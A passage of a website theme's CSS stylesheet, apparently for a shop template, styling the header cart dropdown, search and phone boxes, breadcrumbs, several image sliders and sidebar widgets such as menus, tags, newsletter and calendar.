  text-align: right;
}

.header .cart-header .dropdown-menu .close {
  font-size: 26px;
  line-height: 12px;
  text-transform: uppercase;
  vertical-align: top;
}

.header .cart-header .dropdown-menu .close span {
  line-height: 14px;
  margin: 0 5px 0 0;
}

.header .cart-header .dropdown-menu>strong {
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
}

.header .cart-header .dropdown-menu>ul {
  margin: 0 0 20px;
}

.header .cart-header .dropdown-menu>ul li {
  border-bottom: 1px solid #e1e1e1;
  padding: 24px 20px 24px 0;
  position: relative;
}

.header .cart-header .dropdown-menu .product-image {
  display: block;
  float: left;
  margin: 0 15px 0 0;
  width: 70px;
}

.header .cart-header .dropdown-menu .product-remove {
  margin: 0 0 0 5px;
  position: absolute;
  right: 0;
  top: 24px;
}

.header .cart-header .dropdown-menu .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 10px;
  padding-left: 85px;
}

.header .cart-header .dropdown-menu .product-price {
  font-size: 12px;
  line-height: 16px;
  padding-left: 85px;
}

.header .cart-header .dropdown-menu .product-price .price {
  font-size: 16px;
}

.header .cart-header .dropdown-menu .cart-button {
  text-align: right;
}

.header .cart-header .dropdown-menu .cart-button .checkout {
  margin-left: 6px;
}

/* Phone & Search Header */
.phone-header,
.search-header {
  border-right: 1px solid #ccc;
  border-right: 1px solid rgba(204, 204, 204, .8);
  color: #1e1e1e;
  display: inline-block;
  height: 30px;
  margin: 8px 0;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 41px;
}

.phone-header:last-child,
.search-header:last-child {
  border-right: 0 none;
}

.phone-header a,
.search-header a {
  display: block;
  height: 23px;
  padding-top: 7px;
  width: 100%;
}

.phone-header a svg,
.search-header a svg {
  overflow: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  -webkit-transform: translateZ(0px);
}

.phone-header a:hover svg,
.search-header a:hover svg {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

/* Phone & Search Active Header */
.phone-active,
.search-active {
  bottom: 0;
  display: none;
  margin: 18px 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 920;
}

.phone-active {
  background: #fff;
  color: #ebebeb;
  font-size: 48px;
  line-height: 58px;
}

.phone-active .close,
.search-active .close {
  float: right;
  font-size: 26px;
  margin: 24px 0 0 5px;
}

.phone-active .close span,
.search-active .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}

.phone-active strong {
  color: #1e1e1e;
  letter-spacing: 1px;
}

.search-active .close {
  position: absolute;
  right: 79px;
  z-index: 1;
}

.search-active form {
  height: 100%;
  margin: 0;
  position: relative;
  width: 100%;
}

.search-active .search-string,
.search-active .search-string:hover {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 100%;
  line-height: 30px;
  margin: 0;
  padding: 14px 135px 14px 18px;
  width: 100%;
}

.search-active .search-string:focus {
  border-color: #ccc;
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.search-active .search-submit {
  background: none;
  border-left-width: 1px;
  height: 30px;
  line-height: 1;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 17px;
  width: 46px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.search-active .search-submit svg {
  margin-top: 2px;
}

.search-active .search-submit svg path {
  fill: #1e1e1e;
}

.search-active .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.header.header-two .phone-header {
  border-right: 0 none;
  margin-right: -15px;
}

.header.header-three {
  background: rgba(255, 255, 255, .9);
}

.header.header-three,
.header.header-three .row,
.header.header-three .container {
  min-height: inherit;
}

.header.header-three .logo-box {
  text-align: center;
}

/******************************************************************************
  Top Fixed Box
*******************************************************************************/
.top-fixed-box {
  background: #fff;
  background: rgba(255, 255, 255, .97);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(0, 0, 0, .1);
  left: 0;
  margin-top: -60px;
  padding: 7px 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  -webkit-transition: margin-top .3s linear;
  transition: margin-top .3s linear;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}

.top-fixed-box.fixed {
  margin-top: 0;
  -webkit-transition: margin-top .3s linear;
  transition: margin-top .3s linear;
}

.top-fixed-box .social {
  display: inline-block;
  margin: 0 6px;
  vertical-align: top;
}

.top-fixed-box .contact-box {
  color: #7f7f7f;
  font-size: 12px;
  margin-top: 11px;
}

.top-fixed-box .contact-box .phone {
  margin-right: 20px;
}

.top-fixed-box .contact-box .fa {
  font-size: 14px;
  margin-right: 3px;
}

.top-fixed-box .contact-box .phone .fa {
  font-size: 20px;
  line-height: 17px;
  vertical-align: top;
}

/******************************************************************************
  Breadcrumbs
*******************************************************************************/
#progressive_cms-breadcrumbs {
  background: white;
}

.breadcrumb-box {
  background: transparent;
  overflow: hidden;
}

.breadcrumb {
  background: transparent;
  /*color: #7f7f7f;*/
  font-size: 11px;
  line-height: 18px;
  margin: 0;
  padding: 11px 0;
}

.breadcrumb>li {
  line-height: 18px;
  text-shadow: none;
}

.breadcrumb>li>a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.breadcrumb>li>a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.breadcrumb>li+li:before {
  padding: 0 6px;
  color: #7f7f7f;
  content: "-->";
}

.breadcrumb-none {
  height: 10px;
}

/******************************************************************************
  Slider
*******************************************************************************/
.slider {
  background: #f2f2f2;
  padding: 54px 0;
}

.slider>.container {
  position: relative;
}

.slider.load .sliders-box>.col-md-12+.col-md-12 {
  display: none;
}

.slider .slid {
  position: relative;
}

.slider .slid .slid-img {
  max-height: 550px;
  z-index: 1;
}

.slider .slid-content {
  bottom: 93px;
  color: #7b7b7b;
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 38px 40px 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 3;
}

.slider .slid-content .title {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 34px;
}

.slider .slid-content .descriptions {
  margin: 0 0 37px 0;
}

.slider .slid-content .btn {
  background: #f8f8f8;
  color: #1e1e1e;
  font-weight: bold;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slid-content .btn:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .97);
  bottom: 0;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 2;
}

.slider .slider-nav .nav-box {
  bottom: 33px;
  left: 40px;
  position: absolute;
  right: 40px;
  text-align: center;
  z-index: 4;
}

.slider .slider-nav .prev,
.slider .slider-nav .next {
  background-color: #fff;
  background-color: rgba(255, 255, 255, .1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #838282;
  display: block;
  height: 60px;
  left: 0;
  line-height: 60px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  text-decoration: none;
  visibility: hidden;
  width: 60px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .next {
  left: auto;
  right: 0;
}

.slider .slider-nav .prev *,
.slider .slider-nav .next * {
  vertical-align: middle;
}

.slider .slider-nav .prev {
  margin-right: 2px;
}

.slider .slider-nav .next {
  margin-left: 2px;
}

.slider .container:hover .slider-nav .prev,
.slider .container:hover .slider-nav .next,
.page-slider:hover .slider-nav .prev,
.page-slider:hover .slider-nav .next {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .prev:hover,
.slider .slider-nav .next:hover {
  background-color: #fff;
  color: #a0a0a0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .prev:hover polygon,
.slider .slider-nav .next:hover polygon {
  fill: #9f9f9f;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider .slider-nav .pagination {
  padding: 0 65px;
  text-align: center;
}

.switches a {
  background: #fff;
  background: rgba(255, 255, 255, .1);
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  height: 14px;
  margin: 0 3px;
  width: 14px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.switches a:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.switches a.selected {
  background: #fff;
  background: rgba(255, 255, 255, .5);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.progressive-slider .slider-nav .pagination a {
  vertical-align: middle;
}

.page-slider {
  background: none;
  padding: 0;
  position: relative;
}

.progressive-slider-two .sliders-container {
  margin: 0 -15px 0 15px;
  padding: 0;
  position: relative;
}

.progressive-slider-two.load .sliders-box img+img {
  display: none;
}

.progressive-slider-two .pagination {
  bottom: 0;
  left: 0;
  margin: 0 0 15px;
  position: absolute;
  right: 0;
  text-align: center;
}

.progressive-slider-two .pagination a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .5);
}

.progressive-slider-two .pagination a:hover,
.progressive-slider-two .pagination .selected {
  background: #1e1e1e;
}

.progressive-slider-two .slider-banners {
  display: table;
  height: 100%;
  table-layout: fixed;
}

.progressive-slider-two .slider-banners .banner {
  display: table-row;
  height: 33.33333333%;
}

.progressive-slider-two .slider-banners .banner {
  background: #f6a232;
}

.progressive-slider-two .slider-banners .banner:nth-child(1) {
  background: #ee485c;
}

.progressive-slider-two .slider-banners .banner:nth-child(2) {
  background: #65a93c;
}

.progressive-slider-three .slider-wrapper {
  border: solid 6px #fff;
  border-radius: 6px;
}

.progressive-slider-three.load .slider-wrapper img+img,
.progressive-slider-four.load .slider-wrapper img+img {
  display: none;
}

.progressive-slider-four {
  background: none;
  padding: 0;
  position: relative;
}

.progressive-slider-four .prev,
.progressive-slider-four .next {
  color: #fff;
  font-size: 40px;
  left: 30px;
  line-height: 1;
  margin-top: -20px;
  position: absolute;
  top: 50%;
}

.progressive-slider-four .next {
  left: auto;
  right: 30px;
}

.content .progressive-slider .container {
  padding: 0;
  width: 100% !important;
}

.content .slider.progressive-slider {
  padding: 0;
}

.content .slider .slider-nav {
  right: 0;
}

.content .slider .slid-content {
  bottom: 84px;
  padding: 28px 30px 0;
  right: 8px;
  width: 47.333333%;
}

.slider .slider-nav .nav-box {
  left: 23px;
  right: 23px;
}

.content .slider .slider-nav {
  width: 47.333333%;
}

.content .slider .slider-nav .prev,
.content .slider .slider-nav .next {
  height: 36px;
  line-height: 36px;
  width: 36px;
}

.content .switches a {
  width: 11px;
  height: 11px;
}

.content .slider .slider-nav .nav-box {
  bottom: 30px;
}

.content .slider .pagination {
  margin: 5px 0;
}

/******************************************************************************
  Slider Revolution
*******************************************************************************/
.slider.rs-slider {
  background: none;
  border: 0 none;
  max-height: 500px;
  overflow: hidden;
  padding: 0;
  position: relative;
}

.slider.load .tp-banner-container {
  visibility: hidden;
}

.slider.rs-slider .container {
  position: relative;
}

.slider.rs-slider .title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  margin: 0;
}

.slider.rs-slider .description {
  color: #fff;
  font-size: 17px;
  line-height: 25px;
  margin: 0;
  padding: 0 15px;
}

.slider.rs-slider .btn {
  color: #fff;
}

.slider.rs-slider .btn.orang {
  background: #ea4e16;
}

.slider.rs-slider .btn.cherry {
  background: #752033;
}

.slider.rs-slider .phone-text {
  color: #fff;
  font-size: 17px;
}

.rs-slider ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.tp-bannertimer {
  background: #777 !important;
  background: rgba(0, 0, 0, 0.1) !important;
  height: 5px !important;
}

.tp-bullets.simplebullets.navbar {
  height: 35px;
  padding: 0;
}

.slider.rs-slider .tp-bullets.simplebullets .bullet {
  background: #fff;
  background: rgba(255, 255, 255, .5);
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0 none !important;
  display: inline-block;
  height: 14px;
  float: none;
  margin: 0 3px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  vertical-align: top;
  width: 14px;
}

.tp-bullets.simplebullets .bullet.last {
  margin-right: 0px
}

.slider.rs-slider .tp-bullets.simplebullets .bullet:hover {
  background: #fff;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider.rs-slider .tp-bullets.simplebullets .bullet.selected {
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.slider.rs-slider .tparrows {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.5);
  -webkit-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  height: 40px !important;
  width: 40px !important;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
  -webkit-transition: opacity 0.2s ease-out;
  -webkit-transform: inherit;
  z-index: 50 !important;
}

.slider.rs-slider .tparrows:before {
  font-family: 'revicons';
  color: #fff;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  margin-right: 0;
  margin-top: 6px;
  text-align: center;
  width: 40px;
  font-size: 19px;
}

.tp-leftarrow:before {
  content: '\e824';
}

.tp-rightarrow:before {
  content: '\e825';
}

.slider.rs-slider .tparrows:hover {
  background: #1e1e1e;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
}

.slider4container .tparrows:before,
.slider4container .tparrows:hover,
.slider4container .tparrows {
  color: #000 !important;
}

.slider4container .tparrows {
  background: #fff !important;
  background: rgba(255, 255, 255, 0.5) !important;
}

.slider4container .tparrows:hover {
  background: #fff !important
}

.slider.rs-slider .tp-loader {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  height: 40px;
  margin: -20px 0 0 -20px;
  width: 40px;
  z-index: 700;
}

.layerslider {
  margin: 0 auto;
}

.slider.rs-slider.full-width {
  max-height: inherit;
}

.slider.rs-slider.full-width .title {
  font-size: 60px;
  line-height: 0.9;
}

.slider.rs-slider.full-width .btn-link {
  font-size: 14px !important;
  font-weight: bold;
  line-height: 31px;
  letter-spacing: 1px;
  padding: 0;
  text-decoration: none;
}

.slider.rs-slider.full-width .btn-link .fa {
  border: 2px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  font-size: 180%;
  height: 36px;
  line-height: 32px;
  margin-left: 10px;
  padding: 0 0 0 3px;
  text-align: center;
  vertical-align: middle;
  width: 36px;
}

.slider.rs-slider.full-width .btn-link:hover {
  opacity: .8;
}

.slider.rs-slider.full-width .tp-rightarrow,
.slider.rs-slider.full-width .tp-leftarrow {
  display: none !important;
}

/******************************************************************************
  Slider Royal
*******************************************************************************/
.royal-slider {
  background: none;
  padding: 0;
  width: 100%;
}

.royal-slider.load {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  background-color: inherit;
  overflow: hidden;
}

.rsMinW,
.rsMinW .rsOverflow,
.rsMinW .rsSlide,
.rsMinW .rsVideoFrameHolder,
.rsMinW .rsThumbs {
  background: #f2f2f2;
}

.coloredBlock {
  padding: 12px;
  background: rgba(255, 0, 0, 0.6);
  color: #FFF;
  width: 200px;
  left: 20%;
  top: 5%;
}

.infoBlock {
  position: absolute;
  top: 30px;
  right: 30px;
  left: auto;
  max-width: 25%;
  padding-bottom: 0;
  background: #FFF;
  background: rgba(255, 255, 255, 0.8);
  overflow: hidden;
  padding: 20px;
}

.infoBlockLeftBlack {
  color: #FFF;
  background: #000;
  background: rgba(0, 0, 0, 0.75);
  left: 30px;
  right: auto;
}

.infoBlock h4 {
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  padding-bottom: 3px;
}

.infoBlock p {
  font-size: 14px;
  margin: 4px 0 0;
}

.infoBlock a {
  color: #FFF;
  text-decoration: underline;
}

.photosBy {
  position: absolute;
  line-height: 24px;
  font-size: 12px;
  background: #FFF;
  color: #000;
  padding: 0px 10px;
  position: absolute;
  left: 12px;
  bottom: 12px;
  top: auto;
  border-radius: 2px;
  z-index: 25;
}

.photosBy a {
  color: #000;
}

.fullWidth {
  max-width: 1400px;
  margin: 0 auto 24px;
}

.layer-slider {
  overflow: hidden;
}

/******************************************************************************
  Metro Box
*******************************************************************************/
.metro-banners {
  background: #b3768e;
  background: -moz-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, #b3768e), color-stop(100%, #54638e));
  background: -webkit-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -o-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -ms-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: linear-gradient(to right, #b3768e 0%, #54638e 100%);
  padding: 54px 0 24px;
}

.metro-banners .banner {
  margin-bottom: 30px;
  text-align: center;
}

.banner {
  display: block;
  text-align: center;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.metro-banners .banner img {
  -webkit-box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
  box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
}

/******************************************************************************
  Sidebar
*******************************************************************************/
.sidebar .widget {
  margin: 0 0 80px;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget ol,
.sidebar .widget ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.sidebar .widget header,
.sidebar .widget .title-block,
.product-bottom .related-products header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 40px;
  padding: 0 0 15px;
  position: relative;
}

.sidebar .widget header:before,
.sidebar .widget .title-block:before,
.product-bottom .related-products header:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.sidebar .widget header .title,
.sidebar .widget .title-block .title,
.product-bottom .related-products header h3 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

.sidebar .widget .subtitle {
  font-size: 14px;
  line-height: 1;
  margin: 0 0 25px;
}

.sidebar .whats-news {
  margin-bottom: 40px;
  overflow: hidden;
}

.sidebar .carousel-box header .title {
  line-height: 40px;
}

.sidebar .whats-news header {
  margin: 0;
}

.sidebar .carousel-box .product {
  display: block;
  float: left;
  margin: 40px 15px;
}

.sidebar .action {
  overflow: hidden;
}

.sidebar .action .clear-all {
  float: left;
  font-size: 14px;
  line-height: 40px;
  text-transform: none;
}

.sidebar .action .clear-all.close {
  font-size: 20px;
  line-height: 38px;
}

.sidebar .action .clear-all span {
  font-size: 14px;
  line-height: 39px;
  margin: 0 0 0 2px;
  vertical-align: middle;
}

.sidebar .action .btn {
  float: right;
}

.sidebar .more {
  color: #7f7f7f;
  font-size: 12px;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-decoration: none;
}

/* Menu */
.sidebar .menu li {
  margin: 0 0 3px;
}

.sidebar .menu li a {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, .05);
  color: #1e1e1e;
  display: block;
  padding: 9px 9px 9px 60px;
  position: relative;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li a:before {
  background: #e1e1e1;
  background: rgba(255, 255, 255, .4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
}

.sidebar .menu li a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, .1);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li.active>a {
  background-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li.active>a:before {
  background: #444;
  background: rgba(255, 255, 255, .2);
}

.sidebar .menu li.parent>a .open-sub {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  top: 0;
  width: 45px;
}

.sidebar .menu li.parent>a .open-sub:before,
.sidebar .menu li.parent>a .open-sub:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}

.sidebar .menu li.parent>a .open-sub:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}

.sidebar .menu li.parent.active>a .open-sub:before,
.sidebar .menu li.parent.active>a .open-sub:after {
  background: #fff;
}

.sidebar .menu li.parent.active>a .open-sub:after {
  display: none;
}

.sidebar .menu .sub {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, .05);
  padding: 7px 0 4px 5px;
}

.sidebar .menu .sub li {
  margin: 0;
}

.sidebar .menu .sub a {
  background: none;
  color: #7f7f7f;
  margin: 0;
  padding: 4px 9px 4px 60px;
}

.sidebar .menu .sub a:before {
  display: none;
}

.sidebar .menu .sub a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, .05);
}

.sidebar .menu .sub .active>a {
  background: none;
  color: #000;
}

.sidebar .menu .sub .sub {
  background: none;
}

.sidebar .menu .sub li.parent>a .open-sub {
  left: 10px;
}

.sidebar .menu .sub li.parent>a .open-sub:before,
.sidebar .menu .sub li.parent>a .open-sub:after {
  background: #7f7f7f;
  margin: 14px 0 0 22px;
  width: 12px;
}

.sidebar .menu .sub li.parent>a .open-sub:after {
  height: 12px;
  margin: 9px 0 0 27px;
  width: 2px;
}

.sidebar .menu li>a .item-icon {
  left: 15px;
  position: absolute;
  top: 13px;
}

.sidebar .menu li:not(.active)>a .item-icon {
  opacity: .5;
  filter: alpha(opacity=50);
}

/* Shop By */
.sidebar .section+.section {
  border-top-width: 1px;
  margin: 20px 0 0;
  padding: 20px 0 0;
}

.sidebar .section li {
  line-height: 18px;
}

.sidebar .section li+li {
  margin: 12px 0 0;
}

.sidebar .section li>a,
.sidebar .section li>a:visited {
  color: #1e1e1e;
}

.sidebar .section li .fa {
  color: #7f7f7f;
}

.sidebar .section .selected li {
  background: url("../img/point.png") right 13px repeat-x #fff;
  margin: 0 0 8px;
  padding: 0 16px 0 0;
  position: relative;
}

.sidebar .section li>span {
  background: #fff;
  color: #7f7f7f;
}

.sidebar .section li span span {
  color: #1e1e1e;
}

.sidebar .section .selected .close {
  background: #fff;
  color: #7f7f7f;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
  top: 3px;
}

.sidebar .section .selected .close:hover {
  color: #1e1e1e;
}

/* List */
.sidebar .list ul {
  margin-bottom: 0;
}

.sidebar .list li {
  padding: 4px 0;
}

.sidebar .list li a {
  color: #1e1e1e;
}

.sidebar .list li span {
  color: #7f7f7f;
}

/* Specials */
.sidebar .specials li {
  padding: 24px 0;
}

.sidebar .specials li:first-child {
  padding-top: 0;
}

.sidebar .specials li:last-child {
  padding-bottom: 0;
}

.sidebar .specials li+li {
  border-top-width: 1px;
}

.sidebar .specials li .product-image {
  background: #f7f7f7;
  border: 1px solid #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  height: 74px;
  margin: 0 15px 1px 0;
  overflow: hidden;
  width: 74px;
}

.sidebar .specials li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
  padding-left: 85px;
}

.sidebar .specials li .price-box {
  font-size: 16px;
  line-height: 22px;
  padding-left: 85px;
}

.sidebar .specials li .rating-box {
  margin: 3px 0 14px 85px;
  overflow: hidden;
}

/* Community Poll */
.sidebar .poll strong {
  display: block;
  margin-bottom: 21px;
}

.sidebar .poll ul {
  margin: 0;
  padding: 0 0 27px;
}

.sidebar .poll li {
  margin-bottom: 11px;
}

/* Compare Products */
.sidebar .compare-products ul {
  margin: 0;
  padding: 0 0 17px;
}

.sidebar .compare-products li {
  background: url("../img/point.png") right 13px repeat-x #fff;
  margin: 0 0 8px;
  padding: 0 16px 0 0;
  position: relative;
}

.sidebar .compare-products li .title {
  background: #fff;
  color: #1e1e1e;
  padding-right: 2px;
}

.sidebar .compare-products li .close {
  background: #fff;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
  top: 3px;
}

.sidebar .wishlist li {
  padding: 0 46px 0 0;
}

.sidebar .wishlist .add-cart {
  background: #fff;
  color: #7f7f7f;
  height: 100%;
  padding: 0 3px;
  position: absolute;
  right: 26px;
  top: 1px;
}

.sidebar .wishlist .add-cart path {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .wishlist .add-cart:hover path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}


/* Newsletter */
.sidebar .newsletter form {
  margin: 5px 0 0;
  position: relative;
}

.sidebar .newsletter input {
  margin: 0;
  padding-right: 43px;
}

.sidebar .newsletter .submit {
  background: none;
  color: #ccc;
  height: 38px;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 1px;
  width: 38px;
}

.sidebar .newsletter .submit .glyphicon {
  line-height: 20px;
}

.sidebar .newsletter input:focus+.submit {
  color: #000;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/* Recommended */
.sidebar .banners {
  overflow: hidden;
}

.sidebar .banners .slide {
  float: left;
  max-width: 270px;
  margin-left: 15px;
  margin-right: 15px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.sidebar .banners .banner-text {
  background: rgb(30, 30, 30);
  background: rgba(30, 30, 30, .65);
  bottom: 0;
  color: #fff;
  left: 0;
  min-height: 58px;
  padding: 20px;
  position: absolute;
  right: 0;
  text-align: right;
}

.sidebar .banners .banner-text .title {
  font-size: 20px;
  margin: 0;
}

.sidebar .banners .banner-text p {
  line-height: 18px;
  margin: 0;
}

/* Tags */
.sidebar .tags ul {
  margin: 0;
}

.sidebar .tags li {
  float: left;
  margin: 0 3px 3px 0;
}

.sidebar .tags a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .tags a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/* Social */
.social .sbtnf {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  display: block;
  height: 40px;
  float: left;
  line-height: 40px;
  margin: 0 10px 0 0;
  opacity: .35;
  filter: alpha(opacity=35);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-align: center;
  width: 40px;
}

.social .sbtnf:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .widget.social .sbtnf {
  margin-bottom: 10px;
}

/* Links */
.sidebar .links li {
  line-height: 21px;
}

.sidebar .links a,
.sidebar .links a:visited {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.sidebar .links a:hover {
  color: #000;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

/* Calendar */
.sidebar .calendar-wrap {
  background: rgba(0, 0, 0, .05);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}

.sidebar .calendar-wrap table {
  margin: 0;
}

.sidebar .calendar-wrap table td,
.sidebar .calendar-wrap table th {
  padding: 3px;
}

.sidebar .calendar-wrap caption {
  background: #1e1e1e;
  color: #fff;
  font-size: 14px;
  padding: 5px;
}

.sidebar .calendar-wrap tfoot td {
  border: 0 none;
}

.sidebar .calendar-wrap tfoot a {
  text-decoration: none;
}

.sidebar .calendar-wrap tfoot a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .facebook-widget .fb-like-box {
  border: 1px solid #e1e1e1;
  max-width: 270px;
  width: 100%;
}

.sidebar .facebook-widget .fb-like-box>span {
  max-width: 100% !important;
}

/* Datepicker */
.sidebar .calendar .datepicker-box .datepicker {
  background: rgba(0, 0, 0, .02);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0;
  width: 270px;
  max-width: 100%;
}

.sidebar .calendar .datepicker-box .datepicker table {
  width: 100%;
  max-width: 100%;
}

.datepicker table tr td.active:hover,
